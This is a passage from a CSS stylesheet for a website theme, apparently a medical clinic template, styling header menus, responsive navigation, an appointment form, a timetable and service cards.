    text-transform: capitalize;
    float: left;
}
.full-menu .container > ul > li > a:hover {
    color: #FFF
}
.full-menu .topbar-btn > a {
    line-height: 25px;
    margin: 0;
    padding: 20px 31px;
    background: rgba(0, 0, 0, 0.1);
}
.topbar-btn > a i {
    float: left;
    height: auto;
    line-height: inherit;
    margin-right: 10px;
}
/*=== Full Menu Bar Style2 ==*/
.full-menu.style2 .container > ul > li > a {
    color: #373737;
    padding: 20px 22px;
    position: relative;
    z-index: 1;
}
.full-menu.style2 {
    background: #ffffff;
    overflow: visible;
    padding: 0;
}
.full-menu.style2:before {
    background: #ffffff;
    margin-top: 2px;
    top: 100%;
}
.full-menu.style2 .container > ul > li > a:before {
    content: "";
    height: 0;
    width: 100%;
    opacity: 0;
    position: absolute;
    left: 0;
    bottom: 0;
    z-index: -1;
}
.full-menu.style2 .topbar-btn > a {
    line-height: 15px
}
.full-menu.style2 .container > ul > li > a:after {
    content: "";
    height: 3px;
    margin-top: 2px;
    width: 0;
    opacity: 0;
    position: absolute;
    top: 100%;
    left: 50%;
}
.full-menu.style2 .container > ul > li > a:hover,
.full-menu.style2 .container > ul > li.active > a {
    color: #FFF
}
.full-menu.style2 .container > ul > li:hover > a:after,
.full-menu.style2 .container > ul > li.active > a:after {
    width: 100%;
    left: 0;
    opacity: 1;
}
.full-menu.style2 .container > ul > li:hover > a:before,
.full-menu.style2 .container > ul > li.active > a:before {
    opacity: 1;
    height: 100%;
}
/*=== Header Search ==*/
.header-search {
    display: table-cell;
    text-align: right;
    vertical-align: middle;
    width: 50px;
}
.header-search > a {
    background: rgba(0, 0, 0, 0.2);
    color: #FFF;
    display: inline-block;
    font-size: 12px;
    height: 55px;
    line-height: 55px;
    text-align: center;
    width: 50px;
}
.full-menu.style2 .header-search > a {
    background: #f6f6f6;
    color: #999999;
}
.fancy-search {
    display: none;
    padding-top: 20px;
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
}
.fancy-search form {
    background: rgba(255, 255, 255, 0.25) none repeat scroll 0 0;
    border-radius: 6px;
    float: left;
    padding: 30px 50px;
    position: relative;
    width: 100%;
}
.fancy-search form input {
    border: 0 none !important;
    box-shadow: none !important;
    color: #151414;
    float: left;
    font-size: 13px;
    height: 55px;
    margin: 0;
    vertical-align: middle;
    width: 75%;
}
.fancy-search form button {
    float: right;
    margin: 0;
    max-width: 25%;
    padding: 20px 35px;
    vertical-align: middle;
}
.header-search > a.active i:before {
    content: "\f00d"
}
.pagetop.extra-gap {
    padding-top: 270px
}
/*=== Header Style2 ==*/
header.style2 {
    position: absolute;
    left: 0;
    top: 0;
}
.style2 .menu-bar {
    background: none
}
header.style2:before {
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0.65) 0%, rgba(0, 0, 0, 0) 100%);
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0.65) 0%, rgba(0, 0, 0, 0) 100%);
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0.65) 0%, rgba(0, 0, 0, 0) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#a6000000', endColorstr='#00000000', GradientType=0);
    content: "";
    height: 100%;
    width: 100%;
    z-index: -1;
    position: absolute;
    left: 0;
    top: 0;
}
.fancy-info {
    display: table-cell;
    padding-left: 30px;
    text-align: right;
    vertical-align: middle;
    width: 100%;
}
.fancy-info li {
    color: #e5e5e5;
    display: inline-block;
    font-family: roboto;
    font-size: 13px;
    padding: 30px;
    position: relative;
    text-align: left;
    vertical-align: middle;
}
.fancy-info li a {
    color: inherit
}
.fancy-info > li:before {
    background: #e5e5e5;
    content: "";
    height: 10px;
    margin-top: -5px;
    position: absolute;
    right: 0;
    top: 50%;
    width: 1px;
}
.fancy-info > li:last-child:before {
    display: none
}
.fancy-info li i {
    margin-right: 10px
}
.fancy-info li span {
    font-size: 40px;
    vertical-align: middle;
}
.fancy-info strong {
    display: inline-block;
    font-family: roboto;
    font-size: 13px;
    font-weight: 400;
    vertical-align: middle;
    padding-left: 10px;
    text-align: left;
}
.fancy-info strong i {
    margin: 5px 0 0;
    font-weight: 200;
    color: #FFF;
    display: table;
    font-style: normal;
}
/*=== Full Menu Bar Style 3 ==*/
.full-menu.style3 {
    background: none
}
.full-menu.style3:before {
    display: none
}
.full-menu.style3 > .container {
    background: rgb(255, 255, 255);
    background: -moz-linear-gradient(top, rgba(255, 255, 255, 1) 0%, rgba(247, 247, 247, 1) 100%);
    background: -webkit-linear-gradient(top, rgba(255, 255, 255, 1) 0%, rgba(247, 247, 247, 1) 100%);
    background: linear-gradient(to bottom, rgba(255, 255, 255, 1) 0%, rgba(247, 247, 247, 1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#f7f7f7', GradientType=0);
    padding-left: 20px;
    position: relative;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
    border-radius: 5px;
}
.full-menu.style3 > .container:before {
    background: rgba(255, 255, 255, 0.2);
    content: "";
    height: 40px;
    padding: 0 20px;
    width: 100%;
    z-index: -1;
    position: absolute;
    bottom: -7px;
    left: 0;
    -webkit-border-radius: 15px;
    -moz-border-radius: 15px;
    -ms-border-radius: 15px;
    -o-border-radius: 15px;
    border-radius: 15px;
}
.full-menu.style3 > .container > ul > li,
.full-menu.style3 > .container > ul > li.active {
    background: none !important;
    color: #3c3c3c;
    font-family: roboto;
    font-size: 13px;
}
.full-menu.style3 > .container > ul > li > a,
.full-menu.style3 > .container > ul > li.active > a {
    background: none !important;
    color: inherit;
    font-size: 14px;
    padding: 28px 22px;
    position: relative;
}
.full-menu.style3 > .container > ul > li > a:before {
    content: "";
    height: 3px;
    width: 0;
    opacity: 0;
    position: absolute;
    bottom: -3px;
    left: 0;
}
.full-menu.style3 > .container > ul > li:hover > a:before {
    opacity: 1;
    width: 100%;
}
.full-menu.style3 .header-search {
    width: 70px
}
.full-menu.style3 .header-search > a {
    background: none;
    color: #3c3c3c;
    font-size: 16px;
    height: 73px;
    line-height: 74px;
    width: 70px;
}
.app-btn {
    display: table-cell;
    float: right;
    vertical-align: middle;
}
.app-btn > a {
    color: #FFF;
    display: inline-block;
    font-family: roboto;
    font-size: 12px;
    font-weight: 700;
    height: auto;
    line-height: 30px;
    padding: 22px 31px 23px;
    text-align: center;
    width: 100%;
}
.app-btn > a i {
    height: auto;
    line-height: normal;
    margin-right: 10px;
}
/*=== Sticky Header ===*/
header.stick {
    position: absolute;
    top: 0;
}
.sticky .menu-bar {
    padding: 0;
    position: fixed;
    left: 0;
    top: 0;
    -webkit-box-shadow: 0 0 5px #e0e0e0;
    -moz-box-shadow: 0 0 5px #e0e0e0;
    -ms-box-shadow: 0 0 5px #e0e0e0;
    -o-box-shadow: 0 0 5px #e0e0e0;
    box-shadow: 0 0 5px #e0e0e0;
    z-index: 99999;
}
.sticky .menu-bar .consult-bar {
    opacity: 0;
    visibility: hidden;
}
.sticky .menu > ul > li > a {
    padding: 25px 15px
}
.sticky .logo img {
    max-width: 160px
}
.sticky .menu-bar .container .consult-bar-info {
    padding: 10px 0
}
.sticky2 .full-menu {
    position: fixed;
    top: 0;
}
/*=============== Responsive Header ===================*/
.responsive-header {
    float: left;
    width: 100%;
    display: none;
}
.responsive-topbar {
    float: left;
    width: 100%;
}
.responsive-topbar-info {
    float: left;
    width: 100%;
}
.responsive-topbar-info > div {
    float: left;
    text-align: center;
    width: 13%;
    position: relative;
    cursor: pointer;
}
.responsive-topbar-info > div.active {
    width: 87%
}
.responsive-topbar-info > div > i {
    background: rgba(0, 0, 0, 0.1) none repeat scroll 0 0;
    color: #ffffff;
    float: left;
    font-size: 11px;
    height: 38px;
    line-height: 38px;
    width: 100%;
}
.responsive-topbar-info div p {
    color: #ffffff;
    font-family: roboto;
    font-size: 11px;
    left: 0;
    opacity: 0;
    position: absolute;
    top: 0;
    width: 100%;
    margin: 0;
    line-height: 38px;
}
.responsive-topbar-info div p strong {
    font-family: roboto;
    font-weight: 700;
    margin-right: 10px;
}
.responsive-topbar-info div p i {
    font-size: 15px;
    margin-right: 10px;
}
.responsive-topbar-info > div.active > i {
    background: none;
    opacity: 0;
}
.responsive-topbar-info div.active p {
    opacity: 1
}
.topbar-social-search {
    background: #252a2c;
    float: left;
    width: 100%;
    padding: 7px 30px;
}
.responsive-social {
    float: left;
    width: 50%;
}
.responsive-social > a {
    background: #3d3d3d;
    color: #ffffff;
    float: left;
    font-size: 9px;
    height: 19px;
    line-height: 20px;
    margin-right: 5px;
    text-align: center;
    width: 19px;
}
.topbar-social-search > form {
    float: left;
    position: relative;
    width: 50%;
}
.topbar-social-search > form input {
    background: transparent none repeat scroll 0 0;
    border: 0 none;
    color: #ffffff;
    font-size: 10px;
    font-style: italic;
    font-weight: 700;
    height: 20px;
    left: 0;
    margin: 0;
    padding: 0;
    position: absolute;
    top: 0;
    width: 100%;
}
.topbar-social-search > form button {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    float: right;
    font-size: 11px;
    margin: 0;
    padding: 0 10px;
    position: relative;
    width: auto;
}
.topbar-social-search > form button:before {
    background: #636363;
    content: "";
    height: 10px;
    left: 0;
    position: absolute;
    top: 4px;
    width: 1px;
}
.responsive-menu {
    float: left;
    padding: 30px 20px 0;
    text-align: center;
    width: 100%;
}
.responsive-menu .logo {
    display: inline-block;
    margin-bottom: 20px;
}
.responsive-menu .logo > a {padding: 0;}
.responsive-menu-btns {
    float: left;
    width: 100%;
}
.responsive-menu-btns a {
    color: #ffffff;
    display: inline-block;
    font-family: roboto;
    font-size: 11px;
    font-weight: 300;
    margin: 0 -3px;
    width: 50%;
    padding: 14px 10px 13px;
    vertical-align: middle;
}
.responsive-menu-btns a i {
    margin-right: 5px
}
.responsive-menu-btns a.open-menu {
    background: #333333 none repeat scroll 0 0;
    font-size: 13px;
    margin: 0 0 0 2px;
    padding: 12px 15px;
    width: 44px;
}
.responsive-menu-btns a.open-menu > i {
    font-size: inherit;
    margin: 0;
}
.responsive-links {
    background: #1f1f1f none repeat scroll 0 0;
    height: 100%;
    width: 100%;
    z-index: 10000;
    text-align: center;
    opacity: 0;
    position: fixed;
    left: 0;
    top: 0;
    -webkit-transform: translateY(-100%);
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -o-transform: translateY(-100%);
    transform: translateY(-100%);
}
.responsive-links.slidein {
    opacity: 1;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
}
.responsive-links > ul {
    height: 100%;
    left: 0;
    list-style: outside none none;
    margin: 0;
    overflow: scroll;
    padding: 70px 30px 30px;
    text-align: left;
    position: absolute;
    top: 0;
    width: 100%;
}
.responsive-links > ul li {
    border-bottom: 1px solid #373737;
    float: left;
    width: 100%;
}
.responsive-links > ul li:last-child {
    border: 0
}
.responsive-links > ul li a {
    color: #cdcdcd;
    float: left;
    font-family: arimo;
    font-size: 13px;
    padding: 12px 20px;
    position: relative;
    width: 100%;
}
.responsive-links > ul li.has-child > a:before {
    color: #ffffff;
    content: "\f067";
    font-family: fontawesome;
    font-size: 14px;
    height: 10px;
    position: absolute;
    right: 20px;
    top: 10px;
    width: 10px;
}
.responsive-links > ul li.has-child.open > a:before {
    content: "\f068"
}
.responsive-links > span {
    display: inline-block;
    width: 42px;
    height: 42px;
    background: #303030;
    cursor: pointer;
    text-align: center;
    line-height: 42px;
    color: #fFF;
    position: relative;
    z-index: 10;
    margin-top: 20px;
}
.responsive-links > ul li ul {
    list-style: none;
    display: none;
    padding: 0 0 0 20px;
    float: left;
    width: 100%;
}
nav ul li ul {
    background: #ffffff;
    list-style: outside none none;
    border-bottom: 3px solid #000;
    min-width: 240px;
    padding: 20px 0;
    position: absolute;
    top: 100%;
    z-index: 100;
    -webkit-transition: all 600ms cubic-bezier(0.680, 0, 0.265, 1); /* older webkit */
    -webkit-transition: all 600ms cubic-bezier(0.680, -0.550, 0.265, 1.550);
    -moz-transition: all 600ms cubic-bezier(0.680, -0.550, 0.265, 1.550);
    -o-transition: all 600ms cubic-bezier(0.680, -0.550, 0.265, 1.550);
    transition: all 600ms cubic-bezier(0.680, -0.550, 0.265, 1.550); /* easeInOutBack */
    -webkit-transition-timing-function: cubic-bezier(0.680, 0, 0.265, 1); /* older webkit */
    -webkit-transition-timing-function: cubic-bezier(0.680, -0.550, 0.265, 1.550);
    -moz-transition-timing-function: cubic-bezier(0.680, -0.550, 0.265, 1.550);
    -o-transition-timing-function: cubic-bezier(0.680, -0.550, 0.265, 1.550);
    transition-timing-function: cubic-bezier(0.680, -0.550, 0.265, 1.550); /* easeInOutBack */
    visibility: hidden;
    opacity: 0;
    -webkit-transform: translateX(100px);
    -moz-transform: translateX(100px);
    -ms-transform: translateX(100px);
    -o-transform: translateX(100px);
    transform: translateX(100px);
}
nav ul li:hover > ul {
    visibility: visible;
    opacity: 1;
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
}
nav ul li ul li {
    display: table;
    float: none;
    padding: 0 25px;
    position: relative;
    text-align: left;
    width: 100%;
}
nav ul li ul li a {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0 !important;
    border-bottom: 1px solid #e1e1e1;
    color: #444444;
    font-family: roboto;
    font-size: 12px;
    font-weight: 400;
    line-height: 20px;
    padding: 12px 12px 12px 0;
    position: relative;
    width: 100%;
}
nav ul li ul li:last-child a {
    border: 0 none
}
nav ul li ul li.has-dropdown > a:before,
nav ul li ul li.has-dropdown > a:after {
    background: #cccccc;
    content: "";
    height: 3px;
    position: absolute;
    right: 5px;
    top: 17px;
    width: 3px;
}
nav ul li ul li.has-dropdown > a:after {
    right: 0;
    opacity: 0;
}
nav ul li ul li.has-dropdown:hover > a:after {
    right: 5px;
    opacity: 1;
}
nav ul li ul ul {
    background: #fafafa;
    left: 100%;
    top: 0;
}
nav ul li ul.mirror {width: 480px;}
nav ul li ul.mirror > li {
    width: 50%;
    float: left;
}
nav > ul ul.mirror li:nth-child(2n) ul {
    left: auto;
    right: 100%;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
}
nav > ul ul.mirror li:nth-child(2n):hover ul {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
}
/*=============== Creative Slider ===================*/
.creative-slider {
    float: left;
    width: 100%;
    position: relative;
    overflow: hidden;
}
.creative-slider.contain-form {
    padding-bottom: 60px
}

.appointment-form {
    float: left;
    padding: 65px 50px;
    position: relative;
    text-align: center;
    width: 100%;
    z-index: 1;
	margin-top: 105px;
}
.creative-slider .appointment-form,
.formoverlap {
    position: absolute;
    bottom: 0;
    left: 50%;
    width: 418px;
    margin-left: -209px;
}
.appointment-form:before {
    content: "";
    height: 100%;
    opacity: 0.95;
    width: 100%;
    position: absolute;
    left: 0;
    top: 0;
    z-index: -1;
}
.appointment-form.overlap {
    margin-top: -115px
}
.simple-title {
    float: left;
    width: 100%;
    margin-bottom: 25px;
}
.simple-title h4 {
    color: #333;
    float: left;
    font-size: 20px;
    margin: 0 0 8px;
    text-transform: uppercase;
    width: 100%;
}
.simple-title > span {
    color: #999;
    float: left;
    font-family: roboto;
    font-size: 11px;
    letter-spacing: 1px;
    line-height: 14px;
    text-transform: uppercase;
    width: 100%;
}
.appointment-form form {
    float: left;
    width: 100%;
}
.select-wrapper {
    position: relative;
    background: #FFF;
    float: left;
    width: 100%;
}
.appointment-popup .select-wrapper .caret i {
    color: #FFF
}
.input-field .select-wrapper input {
    background: none !important;
    z-index: 2;
}
form .input-field {
    margin-top: 5px;
    position: relative;
    padding: 0 2.5px !important;
}
form .input-field input,
form .input-field textarea,
form .input-field input.select-dropdown {
    background: #ffffff none repeat scroll 0 0;
    border: 0 none;
    color: #858585;
    float: left;
    line-height: 20px;
    font-family: roboto;
    font-size: 11px;
    height: 45px;
    letter-spacing: 0.3px;
    margin: 0;
    padding: 10px 20px;
    width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -o-box-sizing: border-box;
    box-sizing: border-box;
}
form .input-field textarea {
    height: auto;
    padding: 20px;
    min-height: 200px;
    max-width: 100%;
}
.appointment-form form .row {
    margin: 0 -5px
}
.appointment-form form .input-field.selected {
    margin-top: 30px
}
.picker {
    position: fixed;
    left: 0;
    top: 0;
    z-index: 1000000;
}
.appointment-form form .picker__frame button {
    background: rgba(0, 0, 0, 0.2) none repeat scroll 0 0;
    border: 1px solid #ffffff;
    border-radius: 0;
    color: #3f3f3f;
    font-weight: 800;
    padding: 0;
    width: 33.334%;
}
.input-field span {
    position: absolute;
    right: 20px;
    top: 15px;
}
.input-field.success span {color: #4fc600}
.input-field.success input,
.input-field.success textarea {border: 1px solid #4fc600}
.input-field.error span {color: #ff0000}
.input-field.error input,
.input-field.error textarea {border: 1px solid #ff0000}
.notification {
    color: #ff0000;
    float: left;
    font-family: roboto;
    font-size: 11px;
    font-style: italic;
    margin-top: 5px;
    text-align: left;
    width: 100%;
}
.layer1 {
    color: rgba(255, 255, 255, 0.1) !important;
    font-family: roboto slab;
    text-transform: uppercase;
    font-weight: 900;
}
.layer2 {
    font-family: roboto slab;
    color: #FFF;
}
.layer3 {
    font-family: roboto;
    color: #FFF;
    font-weight: 900;
}
.layer4 {
    color: #FFF;
    font-family: roboto;
}
.layer4:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
    opacity: 0.8;
}
.layer5 {
    color: #FFF;
    font-family: arimo;
    text-align: center;
}
.layer6 {
    color: #FFF;
    font-family: roboto;
    font-weight: 100;
}
.layer6 i {
    font-weight: 500 !important;
    font-family: roboto slab;
    font-style: normal;
}
.layer7 {
    color: #FFF;
    font-family: roboto;
    font-weight: 800;
}
.layer7:before {
    content: "";
    position: absolute;
    left: -30px;
    width: 30px;
    top: 0;
    height: 100%;
    -webkit-border-radius: 3px 0 0 20px;
    -moz-border-radius: 3px 0 0 20px;
    border-radius: 3px 0 0 20px;
}
.layer8 {
    text-transform: uppercase;
    font-weight: 800;
    color: #FFF;
    font-family: roboto slab;
}
.layer8:before,
.layer8:after {
    content: "";
    position: absolute;
    right: 100%;
    top: 50%;
    height: 2px;
    margin-top: -1px;
    width: 40px;
    background: #FFF;
    margin-right: 20px;
}
.layer8:after {
    left: 100%;
    right: auto;
    margin-right: 0;
    margin-left: 20px;
}
.layer9 {
    text-transform: uppercase;
    font-family: roboto slab;
    font-weight: 900;
}
.layer10 {
    color: #252525;
    text-transform: uppercase;
    font-family: roboto slab;
    font-weight: 900;
}
.layer11:before,
.layer11:after {
    content: "";
    position: absolute;
    left: -60px;
    top: 50%;
    margin-top: -1px;
    width: 40px;
    height: 2px;
}
.layer11:after {
    left: auto;
    right: -60px;
}
.layer12 {
    font-family: arimo;
    color: #1e1e1e;
    text-align: center;
}
.layer13 {
    font-family: roboto slab;
    text-transform: uppercase;
    font-weight: 600;
    color: #FFF;
}
.layer13:hover {background: #FFF;}
.layer13 a {color: inherit !important;}
/*=============== Timetable ===================*/
.timetable {
    border-color: transparent transparent #efeff0 #efeff0;
    border-style: solid;
    border-width: 5px;
    float: left;
    padding: 55px 20px 50px 50px;
    position: relative;
    width: 100%;
}
.timetable:before,
.timetable:after {
    background: #efeff0;
    content: "";
    height: 5px;
    left: -5px;
    position: absolute;
    top: -5px;
    width: 50%;
}
.timetable:after {
    bottom: -5px;
    height: 50px;
    left: auto;
    right: -5px;
    top: auto;
    width: 5px;
}
form .input-field.simple-label label {
    color: #ffffff;
    float: left;
    font-family: roboto;
    font-size: 11px;
    line-height: 24px;
    position: relative;
    width: 100%;
    padding: 10px 0;
    top: 0;
    left: 0;
    text-align: left;
}
.dropdown-content {
    padding: 0;
    list-style: none;
}
.select-wrapper span.caret,
.big-tab-content-slide form .input-field > span.select2 span.select2-selection > span.select2-selection__arrow {
    background: -moz-linear-gradient(90deg, rgba(240, 240, 240, 1) 0%, rgba(255, 255, 255, 1) 50%, rgba(250, 250, 250, 1) 100%); /* ff3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(250, 250, 250, 1)), color-stop(50%, rgba(255, 255, 255, 1)), color-stop(100%, rgba(240, 240, 240, 1))); /* safari4+,chrome */
    background: -webkit-linear-gradient(90deg, rgba(240, 240, 240, 1) 0%, rgba(255, 255, 255, 1) 50%, rgba(250, 250, 250, 1) 100%); /* safari5.1+,chrome10+ */
    background: -o-linear-gradient(90deg, rgba(240, 240, 240, 1) 0%, rgba(255, 255, 255, 1) 50%, rgba(250, 250, 250, 1) 100%); /* opera 11.10+ */
    background: -ms-linear-gradient(90deg, rgba(240, 240, 240, 1) 0%, rgba(255, 255, 255, 1) 50%, rgba(250, 250, 250, 1) 100%); /* ie10+ */
    background: linear-gradient(0deg, rgba(240, 240, 240, 1) 0%, rgba(255, 255, 255, 1) 50%, rgba(250, 250, 250, 1) 100%); /* w3c */
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fafafa', endColorstr='#f0f0f0', GradientType=0); /* ie6-9 */
    border: 1px solid #eaeaea;
    color: #8f8f8f;
    height: 32px;
    font-size: 14px;
    text-align: center;
    line-height: 30px;
    right: 5px;
    top: 7px;
    width: 32px;
    z-index: 2;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    border-radius: 4px;
}
.appointment-form p {
    font-size: 11px;
    color: #FFF;
}
form button,
.coupon > input[name=apply_coupon] {
    background: none;
    border: 1px solid #FFF;
    color: #ffffff;
    float: right;
    font-family: roboto;
    font-size: 11px;
    font-weight: 700;
    letter-spacing: 1px;
    margin-top: 20px;
    padding: 15px 30px;
    text-transform: uppercase;
}
form button:hover,
.coupon > input[name=apply_coupon]:hover {
    background: #333;
    border: 1px solid transparent;
}
.date-icon:before {
    color: #cfcfcf;
    content: "\f133";
    font-family: fontawesome;
    height: 20px;
    position: absolute;
    right: 15px;
    top: 10px;
    width: 20px;
}
/*=============== All Services ===================*/
.all-services {
    float: left;
    width: 100%;
    margin-bottom: -10px;
}
.service {
    float: left;
    margin-bottom: 10px;
    overflow: hidden;
    width: 100%;
    position: relative;
}
.service:before,
.service:after {
    background: #fafafa;
    content: "";
    opacity: 0.98;
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
    -webkit-transition: all 800ms cubic-bezier(0.190, 1.000, 0.220, 1.000);
    -moz-transition: all 800ms cubic-bezier(0.190, 1.000, 0.220, 1.000);
    -o-transition: all 800ms cubic-bezier(0.190, 1.000, 0.220, 1.000);
    transition: all 800ms cubic-bezier(0.190, 1.000, 0.220, 1.000); /* easeOutExpo */
    -webkit-transition-timing-function: cubic-bezier(0.190, 1.000, 0.220, 1.000);
    -moz-transition-timing-function: cubic-bezier(0.190, 1.000, 0.220, 1.000);
    -o-transition-timing-function: cubic-bezier(0.190, 1.000, 0.220, 1.000);
    transition-timing-function: cubic-bezier(0.190, 1.000, 0.220, 1.000); /* easeOutExpo */
}
.service:after {
    background: #000;
    opacity: 0.6;
    height: 0;
    top: auto;
    bottom: 0;
}
.service:hover:after {
    height: 100%
}
.service:hover:before {
    height: 0
}
.service > img {
    float: left;
    height: auto;
    width: 100%;
}
.all-services .row {
    margin: 0 -5px
}
.all-services .row > div {
    padding: 0 5px
}
.service-hover {
    text-align: center;
    position: absolute;
    left: 0;
    top: 50%;
    width: 100%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    -webkit-transition: all 500ms cubic-bezier(0.445, 0.050, 0.550, 0.950);
    -moz-transition: all 500ms cubic-bezier(0.445, 0.050, 0.550, 0.950);
    -o-transition: all 500ms cubic-bezier(0.445, 0.050, 0.550, 0.950);
    transition: all 500ms cubic-bezier(0.445, 0.050, 0.550, 0.950); /* easeInOutSine */
    -webkit-transition-timing-function: cubic-bezier(0.445, 0.050, 0.550, 0.950);
    -moz-transition-timing-function: cubic-bezier(0.445, 0.050, 0.550, 0.950);
    -o-transition-timing-function: cubic-bezier(0.445, 0.050, 0.550, 0.950);
    transition-timing-function: cubic-bezier(0.445, 0.050, 0.550, 0.950); /* easeInOutSine */
}
.service:hover .service-hover {
    visibility: hidden;
    opacity: 0;
    -webkit-transform: translateY(-150%);
    -moz-transform: translateY(-150%);
    -ms-transform: translateY(-150%);
    -o-transform: translateY(-150%);
    transform: translateY(-150%);
}
.service-hover i {
    color: #555;
    font-size: 50px;
}
.service-hover > span {
    float: left;
    font-family: roboto;
    font-size: 11px;
    font-weight: 300;
    letter-spacing: 0.5px;
    margin-top: 20px;
    text-transform: uppercase;
    width: 100%;
}
.service-hover h5 {
    color: #505050;
    float: left;
    font-size: 14px;
    font-weight: 800;
    letter-spacing: 0.5px;
    margin: 10px 0 0;
    width: 100%;
}
.service a {
    border: 2px solid #bcbcbc;
    color: #ffffff;
    font-family: roboto;
    font-size: 12px;
    font-weight: 400;
    letter-spacing: 1px;
    padding: 13px 20px;
    white-space: nowrap;
    z-index: 1;
    opacity: 0;
    position: absolute;
    left: 50%;
    top: 150%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    -o-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
}
.service a i {
    margin-left: 5px
}
.service:hover a {
    opacity: 1;
    top: 50%;
    -webkit-transition: top 800ms cubic-bezier(0.860, 0.000, 0.070, 1.000), all 0.3s linear;
    -moz-transition: top 800ms cubic-bezier(0.860, 0.000, 0.070, 1.000), all 0.3s linear;
    -o-transition: top 800ms cubic-bezier(0.860, 0.000, 0.070, 1.000), all 0.3s linear;
    transition: top 800ms cubic-bezier(0.860, 0.000, 0.070, 1.000), all 0.3s linear; /* easeInOutQuint */
    -webkit-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
    -moz-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
    -o-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
    transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000); /* easeInOutQuint */
}
.service a:hover {
    color: #ffffff
}
/*=============== Timetable ===================*/
.classic-title {
    float: left;
    margin-bottom: 45px;
    width: 100%;
}
.classic-title h2 span {
    color: #2d2d2d;
    display: table;
    font-size: 16px;
    font-weight: 400;
    letter-spacing: 0.4px;
    line-height: 20px;
    margin-bottom: 4px;
    text-transform: capitalize;
}
.classic-title h2 {
    float: left;
    font-size: 33px;
    font-weight: 700;
    letter-spacing: 0.5px;
    line-height: 34px;
    margin: 0;
    width: 100%;
}
.timetable .classic-title h2 span {
    font-size: 18px;
    font-weight: 700;
    letter-spacing: 0.7px;
}
.timetable .classic-title h2 {
    font-size: 27px
}
.timetable .classic-title {
    margin-bottom: 20px
}
.timetable p {
    color: #454545;
    float: left;
    margin: 0;
    width: 100%;
}
.timetable > ul {
    float: left;
    font-family: roboto;
    font-size: 13px;
    list-style: outside none none;
    margin: 20px 0 0;
    padding: 0;
    width: 100%;
}
.timetable li {
    color: #2d2d2d;
    float: left;
    font-family: roboto;
    font-size: 13px;
    line-height: 25px;
    margin-bottom: 10px;
    text-align: center;
    width: 100%;
}
.timetable li:last-child {
    margin: 0
}
.timetable li i {
    display: inline-block;
    font-family: roboto;
    font-style: normal;
    padding-left: 30px;
    text-align: right;
    width: auto;
}
.timetable li span {
    float: left;
    text-align: left;
    width: 50%;
}
.icon-btn {
    color: #ffffff;
    display: inline-block;
    font-family: roboto !important;
    font-size: 11px;
    letter-spacing: 0.6px;
    padding: 21px 30px;
    text-transform: uppercase;
    position: relative;
    overflow: hidden;
    z-index: 1;
}
.icon-btn:hover {
    border: 0 none;
    color: #ffffff;
    background: #333;
}
.icon-btn:before {
    background: -moz-linear-gradient(90deg, rgba(199, 195, 193, 0.1) 0%, rgba(128, 128, 128, 0.2) 100%); /* ff3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(128, 128, 128, 0.2)), color-stop(100%, rgba(199, 195, 193, 0.1))); /* safari4+,chrome */
    background: -webkit-linear-gradient(90deg, rgba(199, 195, 193, 0.1) 0%, rgba(128, 128, 128, 0.2) 100%); /* safari5.1+,chrome10+ */
    background: -o-linear-gradient(90deg, rgba(199, 195, 193, 0.1) 0%, rgba(128, 128, 128, 0.2) 100%); /* opera 11.10+ */
    background: -ms-linear-gradient(90deg, rgba(199, 195, 193, 0.1) 0%, rgba(128, 128, 128, 0.2) 100%); /* ie10+ */
    background: linear-gradient(0deg, rgba(199, 195, 193, 0.1) 0%, rgba(128, 128, 128, 0.2) 100%); /* w3c */
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#808080', endColorstr='#C7C3C1', GradientType=0); /* ie6-9 */
    content: "";
    opacity: 0.8;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
}
.icon-btn:after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
}
.icon-btn i {
    font-size: 12px;
    margin-right: 5px;
}
.timetable .icon-btn {
    margin-top: 40px
}
/*=============== Doctor's Intro ===================*/
.doctors-intro {
    float: left;
